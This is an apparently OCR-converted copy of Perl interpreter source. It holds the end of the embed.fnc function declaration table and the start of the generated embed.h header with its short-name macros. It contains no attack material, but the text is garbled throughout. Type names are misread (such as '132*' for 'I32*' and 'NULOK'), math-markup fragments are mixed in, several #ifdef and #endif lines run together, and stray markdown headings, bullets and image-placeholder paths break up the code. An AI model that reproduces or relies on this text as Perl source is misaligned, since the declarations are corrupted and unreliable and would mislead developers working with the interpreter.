pd |void |do\_dump\_pad |I32 level|NN PerlIO \*file|NULLOK PADLIST \*padlist|int full

: Only used in op.c

pd |void |pad\_fixup\_inner\_anons|NN PADLIST \*padlist|NN CV \*old\_cv|NN CV \*new\_cv

: Used in pp\_ctl.c, pp\_hot.c, pp\_sort.c

pdX |void |pad\_push |NN PADLIST \*padlist|int depth

: Only used in PAD\_COMPNAME\_TYPE() in op.c

pR |HV\* |pad\_compname\_type|const PADOFFSET po

: Used in sv.c

#if defined(USE\_ITHREADS)

pR | AV\* | padlist\_dup | NULLOK AV \* const srcpad \

|NN CLONE\_PARAMS \*const param

#endif

#if defined(PERL\_IN\_PAD\_C)

sd |PADOFFSET|pad\_findlex |NN const char \*name|NN const CV\* cv|U32 seq|int warn \

|NULLOK SV\*\* out\_capture|NN SV\*\* out\_name\_sv \

|NN int \*out\_flags

s |PADOFFSET|pad\_add\_name\_sv|NN SV \*namesv|const U32 flags \

|NULLOK HV \*typestash|NULLOK HV \*ourstash

# if defined(DEBUGGING)

sd |void |cv\_dump |NN const CV \*cv | NN const char \*title

# endif

#endif

ApdR |CV\* |find\_runcv |NULLOK U32 \*db\_seqp

: Only used in perl.c

p |void |free\_tied\_hv\_pool

#if defined(DEBUGGING)

: Used in mg.c

pR |int |get\_debug\_opts |NN const char \*\*s|bool givehelp

#endif

Ap |void |save\_set\_svflags|NN SV \*sv|U32 mask|U32 val

#ifdef DEBUGGING

Apod |void |hv\_assert |NN HV \*hv #endif



- ApoR |I32\* |hv\_riter\_p |NN HV \*hv
- ApoR |HE\*\* |hv\_eiter\_p |NN HV \*hv
- Apo |void | hv\_riter\_set | NN HV \*hv|I32 riter
- Apo |void | hv\_eiter\_set | NN HV \*hv | NULLOK HE \*eiter
- Ap |void | hv\_name\_set | NN HV \*hv|NULLOK const char \*name|U32 len|U32 flags
- p |void |hv\_ename\_add |NN HV \*hv|NN const char \*name|U32 len \

# |U32 flags

p |void |hv\_ename\_delete|NN HV \*hv|NN const char \*name|U32 len \

### |U32 flags

: Used in dump.c and hv.c

poM |AV\*\* |hv\_backreferences\_p |NN HV \*hv

```
#if defined(PERL_IN_DUMP_C) || defined(PERL_IN_HV_C) || defined(PERL_IN_SV_C)
```
: Only used in sv.c

poM |void |hv\_kill\_backrefs |NN HV \*hv

#endif

- Apd |void | hv\_clear\_placeholders | NN HV \*hv
- 
- ApoR | 132\* | hv\_placeholders\_p | NN HV \*hv
- ApoR | | 132 | hv\_placeholders\_get | NN const HV \*hv
- Apo |void | hv\_placeholders\_set | NN HV \*hv|I32 ph

: This is indirectly referenced by globals.c. This is somewhat annoying.

p |SV\* |magic\_scalarpack|NN HV \*hv|NN MAGIC \*mg

# #if defined(PERL\_IN\_SV\_C)



#endif

```
#ifdef PERL_NEED_MY_HTOLE16
```
np |U16 |my\_htole16 |U16 n

#endif

#ifdef PERL\_NEED\_MY\_LETOH16

np |U16 |my\_letoh16 |U16 n

#endif

#ifdef PERL\_NEED\_MY\_HTOBE16

np |U16 |my\_htobe16 |U16 n

#endif

#ifdef PERL\_NEED\_MY\_BETOH16

np |U16 |my\_betoh16 |U16 n #endif

#ifdef PERL\_NEED\_MY\_HTOLE32

np |U32 |my\_htole32 |U32 n

```
#endif
#ifdef PERL_NEED_MY_LETOH32
np |U32 |my_letoh32 |U32 n
#endif
#ifdef PERL_NEED_MY_HTOBE32
np |U32 |my_htobe32 |U32 n
#endif
#ifdef PERL_NEED_MY_BETOH32
np |U32 |my_betoh32 |U32 n
#endif
#ifdef PERL_NEED_MY_HTOLE64
np |U64 |my_htole64 |U64 n
#endif
#ifdef PERL_NEED_MY_LETOH64
np |U64 |my_letoh64 |U64 n
#endif
#ifdef PERL_NEED_MY_HTOBE64
np |U64 |my_htobe64 |U64 n
#endif
#ifdef PERL_NEED_MY_BETOH64
np |U64 |my_betoh64 |U64 n
#endif
```
#ifdef PERL\_NEED\_MY\_HTOLES np |short |my\_htoles |short n

```
#endif
#ifdef PERL_NEED_MY_LETOHS
np |short |my_letohs |short n
#endif
#ifdef PERL_NEED_MY_HTOBES
np |short |my_htobes |short n
#endif
#ifdef PERL_NEED_MY_BETOHS
np |short |my_betohs |short n
#endif
#ifdef PERL_NEED_MY_HTOLEI
np |int |my_htolei |int n
#endif
#ifdef PERL_NEED_MY_LETOHI
np |int |my_letohi |int n
#endif
#ifdef PERL_NEED_MY_HTOBEI
np |int |my_htobei |int n
#endif
#ifdef PERL_NEED_MY_BETOHI
np |int |my_betohi |int n
#endif
#ifdef PERL_NEED_MY_HTOLEL
np | long | my_htolel | long n
#endif
```

```
#ifdef PERL_NEED_MY_LETOHL
```
np | | long | my\_letohl | long n #endif #ifdef PERL\_NEED\_MY\_HTOBEL np | long | my\_htobel | long n #endif #ifdef PERL\_NEED\_MY\_BETOHL np | long | my\_betohl | long n #endif

: I think that these are only used by the above, which are macros, and in turn

: currently they are only used in pp\_pack.c, but this is in util.c

np |void |my\_swabn |NN void\* ptr|int n

Ap | GV\* | gv\_fetchpvn\_flags|NN const char\* name|STRLEN len|I32 flags|const svtype sv\_type

Ap | GV\* | gv\_fetchsv | NN SV \*name | I32 flags | const svtype sv\_type

: Only used in pp.c

dpR |bool |is\_gv\_magical\_sv|NN SV \*const name\_sv|U32 flags

ApR | bool | stashpv\_hvname\_match|NN const COP \*c|NN const HV \*hv

## #ifdef DEBUG\_LEAKING\_SCALARS\_FORK\_DUMP

: Used in sv.c

p |void |dump\_sv\_child |NN SV \*sv

#endif

#ifdef PERL\_DONT\_CREATE\_GVSV Apbm  $|GV^*|gv_SVadd|NULOK GV *gv$ #endif #if defined(PERL\_IN\_UTIL\_C) s | bool | ckwarn\_common | U32 w #endif Apo |bool |ckwarn |U32 w Apo | bool | ckwarn d | U32 w : FIXME - exported for ByteLoader - public or private? XEopMa |STRLEN \*|new\_warnings\_bitfield|NULLOK STRLEN \*buffer \ |NN const char \*const bits|STRLEN size

# #ifndef SPRINTF\_RETURNS\_STRLEN

Apnod |int | my\_sprintf | NN char \*buffer | NN const char \*pat | ... #endif

Apnodf |int | my\_snprintf | NN char \*buffer|const Size\_t len|NN const char \*format|...

Apnod |int |my\_vsnprintf |NN char \*buffer|const Size\_t len|NN const char \*format|va\_list ap

: Used in mg.c, sv.c

px | void | my\_clearenv

#ifdef PERL\_IMPLICIT\_CONTEXT

#ifdef PERL\_GLOBAL\_STRUCT\_PRIVATE

Apo |void\* |my\_cxt\_init |NN const char \*my\_cxt\_key | size\_t size

Apo |int | my\_cxt\_index | NN const char \*my\_cxt\_key

#else

Apo |void\* |my\_cxt\_init |NN int \*index|size\_t size

#endif

#endif

: This function is an implementation detail. The public API for this is

: XS\_VERSION\_BOOTCHECK

Xpo |void |xs\_version\_bootcheck|U32 items|U32 ax|NN const char \*xs\_p \

|STRLEN xs\_len

: This function is an implementation detail. The public API for this is

: XS\_APIVERSION\_BOOTCHECK

 $Xpo$  |void |xs\_apiversion\_bootcheck|NN SV \*module|NN const char \*api\_p \

|STRLEN api\_len

#ifndef HAS\_STRLCAT

Apno | Size\_t | my\_strlcat | NULLOK char \*dst | NULLOK const char \*src | Size\_t size #endif

#ifndef HAS\_STRLCPY

Apno | Size\_t | my\_strlcpy | NULLOK char \*dst | NULLOK const char \*src | Size\_t size #endif

#ifdef PERL\_MAD

Mnp |void |pad\_peg |NN const char\* s

#if defined(PERL\_IN\_DUMP\_C)

sf |void |xmldump\_attr |I32 level|NN PerlIO \*file|NN const char\* pat \

|...

### #endif

- Mfp |void |xmldump\_indent |I32 level|NN PerlIO \*file|NN const char\* pat \ |...
- Mp |void |xmldump\_vindent|I32 level|NN PerlIO \*file|NN const char\* pat \

|NULLOK va\_list \*args

- Mp |void |xmldump\_all
- p |void |xmldump\_all\_perl |bool justperl
- Mp |void |xmldump\_packsubs |NN const HV\* stash
- p |void |xmldump\_packsubs\_perl |NN const HV\* stash|bool justperl
- Mp |void |xmldump\_sub |NN const GV\* gv
- Mp |void |xmldump\_sub\_perl |NN const GV\* gv|bool justperl
- Mp |void |xmldump\_form | NN const GV\* gv
- Mp |void |xmldump\_eval
- Mp | char\* | sv\_catxmlsv | NN SV \*dsv | NN SV \*ssv
- Mp |char\* |sv\_catxmlpvn |NN SV \*dsv|NN const char \*pv|STRLEN len|int utf8
- Mp  $|char^*|sv|cctxmlpv|NN SV *dsv|NN$  const char \*pv|int utf8
- Mp |char\* |sv\_xmlpeek |NN SV\* sv
- Mp |void |do\_pmop\_xmldump|I32 level|NN PerlIO \*file \

#### |NULLOK const PMOP \*pm

- Mp |void |pmop\_xmldump |NULLOK const PMOP\* pm
- Mp |void |do\_op\_xmldump |I32 level|NN PerlIO \*file|NULLOK const OP \*o

Mp |void |op\_xmldump |NN const OP \*o



Mp | int | madlex

Mp | int | madparse | int gramtype #endif #if !defined(HAS\_SIGNBIT) AMdnoP |int |Perl\_signbit |NV f #endif : Used by B XEMop |void |emulate\_cop\_io |NN const COP \*const c|NN SV \*const sv : Used by SvRX and SvRXOK XEMop |REGEXP \*|get\_re\_arg|NULLOK SV \*sv Aop |SV\* | mro\_get\_private\_data | NN struct mro\_meta \*const smeta \ |NN const struct mro\_alg \*const which Aop |SV\* | mro\_set\_private\_data|NN struct mro\_meta \*const smeta \ |NN const struct mro\_alg \*const which \ |NN SV \*const data Aop |const struct mro\_alg \*|mro\_get\_from\_name|NN SV \*name Aop |void |mro\_register |NN const struct mro\_alg \*mro Aop |void | mro\_set\_mro | NN struct mro\_meta \*const meta \ |NN SV \*const name : Used in HvMROMETA(), which is public. Xpo |struct mro\_meta\* |mro\_meta\_init |NN HV\* stash #if defined(USE\_ITHREADS) : Only used in sv.c p | struct mro\_meta\* | mro\_meta\_dup | NN struct mro\_meta\* smeta|NN CLONE\_PARAMS\* param

#endif

Apd | AV\* | mro\_get\_linear\_isa | NN HV\* stash

#if defined(PERL\_IN\_MRO\_C)

sd |AV\* |mro\_get\_linear\_isa\_dfs|NN HV\* stash|U32 level

s |void |mro\_clean\_isarev|NN HV \* const isa \

|NN const char \* const name \

|const STRLEN len \

|NULLOK HV \* const exceptions

s |void | mro\_gather\_and\_rename | NN HV \* const stashes \

|NN HV \* const seen\_stashes \

|NULLOK HV \*stash \

|NULLOK HV \*oldstash \

|NN SV \*namesv

#endif

: Used in hv.c, mg.c, pp.c, sv.c

pd |void | mro\_isa\_changed\_in | NN HV\* stash

Apd |void |mro\_method\_changed\_in |NN HV\* stash

pdx |void |mro\_package\_moved |NULLOK HV \* const stash|NULLOK HV \* const oldstash|NN const GV \* const gv|U32 flags

: Only used in perl.c

p |void |boot\_core\_mro

Apon |void |sys\_init | NN int\* argc|NN char\*\*\* argv

Apon |void |sys\_init3 |NN int\* argc|NN char\*\*\* argv|NN char\*\*\* env

Apon |void |sys\_term

ApoM |const char \*|fetch\_cop\_label|NN COP \*const cop \

|NULLOK STRLEN \*len|NULLOK U32 \*flags

: Only used in op.c

xpoM |void|store\_cop\_label \

|NN COP \*const cop|NN const char \*label|STRLEN len|U32 flags

xpo |int |keyword\_plugin\_standard|NN char\* keyword\_ptr|STRLEN keyword\_len|NN OP\*\* op\_ptr

: Used in perly.y

xp |void |munge\_qwlist\_to\_paren\_list|NN OP\* qwlist

#if defined(USE\_ITHREADS)

```
# if defined(PERL_IN_SV_C)
```
s |void | unreferenced\_to\_tmp\_stack | NN AV \*const unreferenced

# endif

Aanop |CLONE\_PARAMS \*|clone\_params\_new|NN PerlInterpreter \*const from \

|NN PerlInterpreter \*const to

Anop |void |clone\_params\_del|NN CLONE\_PARAMS \*param

#endif

: Used in perl.c and toke.c

op |void |populate\_isa |NN const char \*name|STRLEN len|...

: Used in keywords.c and toke.c

op |bool |feature\_is\_enabled|NN const char \*const name|STRLEN namelen

: ex: set ts=8 sts=4 sw=4 noet:

embed.h

/\* -\*- buffer-read-only: t -\*-

\*

\* embed.h

- \*
- \* Copyright (C) 1993, 1994, 1995, 1996, 1997, 1998, 1999, 2000, 2001,
- \* 2002, 2003, 2004, 2005, 2006, 2007, 2008, 2009 by Larry Wall and others
- \*
- \* You may distribute under the terms of either the GNU General Public
- \* License or the Artistic License, as specified in the README file.
- \*
- \* !!!!!!! DO NOT EDIT THIS FILE !!!!!!!
- \* This file is built by regen/embed.pl from data in embed.fnc,
- \* regen/embed.pl, regen/opcodes, intrpvar.h and perlvars.h.
- \* Any changes made here will be lost!
- \*
- \* Edit those files and run 'make regen\_headers' to effect changes.
- \*/

/\* (Doing namespace management portably in C is really gross.) \*/

- /\* By defining PERL\_NO\_SHORT\_NAMES (not done by default) the short forms
- \* (like warn instead of Perl\_warn) for the API are not defined.
- \* Not defining the short forms is a good thing for cleaner embedding. \*/

#ifndef PERL\_NO\_SHORT\_NAMES

/\* Hide global symbols \*/

#define Gv\_AMupdate(a,b) Perl\_Gv\_AMupdate(aTHX\_ a,b) #define \_to\_uni\_fold\_flags(a,b,c,d) Perl\_\_to\_uni\_fold\_flags(aTHX\_ a,b,c,d) #define \_to\_utf8\_fold\_flags(a,b,c,d) Perl\_\_to\_utf8\_fold\_flags(aTHX\_ a,b,c,d) #define amagic\_call(a,b,c,d) Perl\_amagic\_call(aTHX\_a,b,c,d) #define amagic\_deref\_call(a,b) Perl\_amagic\_deref\_call(aTHX\_ a,b) #define apply attrs string(a,b,c,d) Perl apply attrs string(aTHX a,b,c,d) #define atfork\_lock Perl\_atfork\_lock #define atfork\_unlock Perl\_atfork\_unlock #define av\_clear(a) Perl\_av\_clear(aTHX\_ a) #define av\_delete(a,b,c) Perl\_av\_delete(aTHX\_ a,b,c) #define av\_exists(a,b) Perl\_av\_exists(aTHX\_ a,b) #define av\_extend(a,b) Perl\_av\_extend(aTHX\_ a,b) #define av\_fetch(a,b,c) Perl\_av\_fetch(aTHX\_ a,b,c) #define av\_fill(a,b) Perl\_av\_fill(aTHX\_ a,b) #define av\_len(a) Perl\_av\_len(aTHX\_ a) #define av\_make(a,b) Perl\_av\_make(aTHX\_ a,b) #define av\_pop(a) Perl\_av\_pop(aTHX\_ a) #define av\_push(a,b) Perl\_av\_push(aTHX\_ a,b) #define av\_shift(a) Perl\_av\_shift(aTHX\_ a) #define av store(a,b,c) Perl av store(aTHX a,b,c) #define av\_undef(a) Perl\_av\_undef(aTHX\_ a) #define av\_unshift(a,b) Perl\_av\_unshift(aTHX\_ a,b)

```
#define block_gimme() Perl_block_gimme(aTHX)
#define bytes_cmp_utf8(a,b,c,d) Perl_bytes_cmp_utf8(aTHX_ a,b,c,d)
#define bytes_from_utf8(a,b,c) Perl_bytes_from_utf8(aTHX_ a,b,c)
#define bytes_to_utf8(a,b) Perl_bytes_to_utf8(aTHX_ a,b)
#define call_argv(a,b,c) Perl_call_argv(aTHX_ a,b,c)
#define call_atexit(a,b) Perl_call_atexit(aTHX_ a,b)
#define call list(a,b) Perl call list(aTHX a,b)
#define call_method(a,b) Perl_call_method(aTHX_ a,b)
#define call_pv(a,b) Perl_call_pv(aTHX_ a,b)
#define call_sv(a,b) Perl_call_sv(aTHX_ a,b)
#define caller_cx(a,b) Perl_caller_cx(aTHX_ a,b)
#define cast_i32(a) Perl_cast_i32(aTHX_ a)
#define cast_iv(a) Perl_cast_iv(aTHX_ a)
#define cast_ulong(a) Perl_cast_ulong(aTHX_ a)
#define cast_uv(a) Perl_cast_uv(aTHX_ a)
#define ck_entersub_args_list(a) Perl_ck_entersub_args_list(aTHX_ a)
#define ck_entersub_args_proto(a,b,c) Perl_ck_entersub_args_proto(aTHX_ a,b,c)
#define ck_entersub_args_proto_or_list(a,b,c) Perl_ck_entersub_args_proto_or_list(aTHX_ a,b,c)
#ifndef PERL_IMPLICIT_CONTEXT
#define ck_warner Perl_ck_warner
#define ck_warner_d Perl_ck_warner_d
#endif
#ifndef PERL_IMPLICIT_CONTEXT
#define croak Perl_croak
#endif
```


```
#define do_close(a,b) Perl_do_close(aTHX_ a,b)
#define do_gv_dump(a,b,c,d) Perl_do_gv_dump(aTHX_ a,b,c,d)
#define do_gvgv_dump(a,b,c,d) Perl_do_gvgv_dump(aTHX_ a,b,c,d)
#define do_hv_dump(a,b,c,d) Perl_do_hv_dump(aTHX_ a,b,c,d)
#define do_join(a,b,c,d) Perl_do_join(aTHX_a,b,c,d)
#define do_magic_dump(a,b,c,d,e,f,g) Perl_do_magic_dump(aTHX_ a,b,c,d,e,f,g)
#define do op dump(a,b,c) Perl do op dump(aTHX a,b,c)
#define do_open9(a,b,c,d,e,f,g,h,i) Perl_do_open9(aTHX_ a,b,c,d,e,f,g,h,i)
#define do_openn(a,b,c,d,e,f,g,h,i) Perl_do_openn(aTHX_a,b,c,d,e,f,g,h,i)
#define do_pmop_dump(a,b,c) Perl_do_pmop_dump(aTHX_ a,b,c)
#define do_sprintf(a,b,c) Perl_do_sprintf(aTHX_ a,b,c)
#define do_sv_dump(a,b,c,d,e,f,g) Perl_do_sv_dump(aTHX_ a,b,c,d,e,f,g)
#define doing_taint Perl_doing_taint
#define doref(a,b,c) Perl_doref(aTHX_ a,b,c)
#define dounwind(a) Perl_dounwind(aTHX_a)
#define dowantarray() Perl_dowantarray(aTHX)
#define dump_all() Perl_dump_all(aTHX)
#define dump_eval() Perl_dump_eval(aTHX)
#define dump_form(a) Perl_dump_form(aTHX_ a)
#ifndef PERL_IMPLICIT_CONTEXT
#define dump_indent Perl_dump_indent
#endif
#define dump_packsubs(a) Perl_dump_packsubs(aTHX_a)
#define dump_sub(a) Perl_dump_sub(aTHX_ a)
#define dump_vindent(a,b,c,d) Perl_dump_vindent(aTHX_ a,b,c,d)
```


